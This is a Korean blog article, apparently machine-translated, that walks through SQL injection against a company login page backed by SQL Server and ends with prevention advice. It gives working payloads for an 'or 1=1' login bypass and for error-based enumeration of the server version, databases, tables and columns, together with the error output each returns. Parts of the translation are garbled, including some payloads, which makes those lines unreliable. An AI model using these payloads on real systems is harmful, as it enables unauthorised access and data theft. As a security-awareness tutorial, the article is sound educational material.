회사 홈페이지 로그인창은 다음과 같습니다.

네, 계정과 비밀번호 외에 회사명 입력란도 있는 걸 봤는데, 입력란의 형태로 보아 SQL이 다음과 같이 적혀 있는 것을 유추하기 어렵지 않습니다.

SELECT * From Table WHERE Name='XX' and Password='YY' and Corp='ZZ'



처음 두 개는 몇 가지 검사를 하고, 세 번째는 입력 상자가 무시되었고 허점이 발견되었습니다! 주입이 시작되면 입력창에 다음 내용을 입력하세요.

사용자 이름을 임의로 입력하고 비밀번호는 비워두세요. 이 경우 로그인을 클릭한 후 버튼 성공적으로 로그인되었습니다. 최종 SQL을 보면

SELECT * From Table WHERE Name='SQL inject' and Password='' and Corp='' or 1=1--'

코드에서 알 수 있듯이 작은따옴표의 앞부분은 닫혀 있고, 작은따옴표의 뒷부분은 주석 처리되어 있습니다. 에 "--"를 추가합니다. 중간에 항상 true인 추가 조건 "1=1"이 있어 모든 캐릭터의 로그인이 성공합니다. SQL 주입의 피해는 단지 익명 로그인만이 아닙니다.



이제 세 번째 입력 상자에 "' 또는 1=(SELECT @@version) –"라고 씁니다.

백그라운드 SQL은 다음과 같습니다.

SELECT * From Table WHERE Name='SQL inject' and Password='' and Corp='' or 1=(SELECT @@VERSION)--'

판정 조건은 1=(SELECT @@VERSION)이 됩니다. 확실히 작동하면 오류가 발생하지만 오류는 정확히 우리가 원하는 것입니다. 로그인을 클릭하면 페이지에 다음 정보가 나타납니다.

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64) Sep 21 2011 22:45:45 Copyright (c) 1988-2008 Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.

실제로 서버 운영체제와 SQL Server 버전 정보가 오류로 표시되는 끔찍한 일이 발생했습니다.



그런 다음 입력 상자에 다음 정보를 입력합니다. "t' 또는 1=( SELECT top 1 name FROM master..sysdatabases where name not in (SELECT top 0 name FROM master..sysdatabases))--". 이때 세 번째 입력 상자에 단어가 있는 것으로 확인되었습니다. 그러나 이 클라이언트의 제한은 헛된 것이며 Google Chrome을 통해 직접 제거할 수 있습니다.

클릭하여 로그인하면 반환되는 정보는 다음과 같습니다.

Conversion failed when converting the nvarchar value 'master' to data type int.

예외를 통해 데이터베이스 이름 "master"가 표시됩니다! 위 SQL문의 일련번호를 차례로 변경하면 서버에 있는 모든 데이터베이스의 이름을 알 수 있다.

다음으로 다음 정보를 입력합니다. "b' 또는 1=(SELECT top 1 name FROM master..sysobjects 여기서 xtype='U'이고 이름이 (SELECT top에 없음) 1 name FROM master..sysobjects where xtype='U'))--"

반환 정보는 다음과 같습니다.

Conversion failed when converting the nvarchar value 'spt_fallback_db' to data type int.

마스터 데이터베이스에서 첫 번째 테이블 이름을 얻었습니다. " spt_fallback_db "와 마찬가지로 일련번호를 순차적으로 변경하면 라이브러리의 모든 테이블명을 얻을 수 있다.

이제 "spt_fallback_db" 테이블을 예로 들어 테이블의 모든 필드 이름을 가져오겠습니다. 입력 상자에 다음 코드를 입력합니다. "b' 또는 1=(select top 1 master..syscolumns.name FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master ..sysobjects.name='spt_fallback_db');"

따라서 오류 메시지는 다음과 같습니다.

"Conversion failed when converting the nvarchar value 'xserver_name' to data type int.";

이렇게 하면 첫 번째 필드 이름인 "xserver_name"이 나오고, 변경 시퀀스 번호를 순서대로 지정하고 모든 필드 이름을 순회할 수 있습니다.

이 글을 작성하면서 우리는 이를 방지하기 위해 SQL 삽입을 통해 모든 데이터베이스, 테이블 및 필드를 얻을 수 있다는 것을 알고 있습니다. 기사가 완전히 주입 튜토리얼이 되었기 때문에 데이터를 얻는 코드는 더 이상 설명되지 않으며 이 기사의 목적은 달성되었습니다. SQL 주입이란 무엇을 의미합니까? 은 데이터베이스의 모든 데이터가 도난당할 수 있다는 의미입니다.

위험을 알고도 SQL 인젝션 취약점을 무시할 수 있는 사람이 있을까요?

보안과 관련하여 이 기사에서는 다음 사항을 요약할 수 있습니다.

사용자가 입력하는 내용에 항상 주의하세요.

클라이언트 측 확인만 있으면 확인이 없습니다.

절대 서버 오류 메시지를 사용자에게 노출하지 마세요.

추가로 몇 가지 사항을 추가하고 싶습니다.

SQL 주입은 입력 상자뿐만 아니라 URL을 통해.

서버 오류 페이지 외에도 데이터베이스 정보를 얻을 수 있는 다른 방법이 있습니다.

소프트웨어를 통해 주입 동작을 시뮬레이션할 수 있습니다. 이렇게 하면 생각보다 훨씬 빠르게 정보를 훔칠 수 있습니다.

해당 취약점은 언어 플랫폼과는 아무런 관련이 없습니다. asp에 주입 취약점이 있는 것은 아니지만 asp.net에는 주입 취약점이 없습니다. 모든 것은 디자이너의 세심한 배려에 달려있습니다.

[관련 추천]

1. 특별 추천: "php 프로그래머 도구 다운로드 "Box" V0.1 버전

2. SQL 인젝션을 방지하려면? SQL 인젝션 예방 방법 5가지 소개

3. 유명한 SQL 인젝션 취약점 검사 도구 5가지 공유

4. 사용 사례 공유 SQL 주입 취약점 드래그 라이브러리

위 내용은 SQL 인젝션 예시 프로세스 공유의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!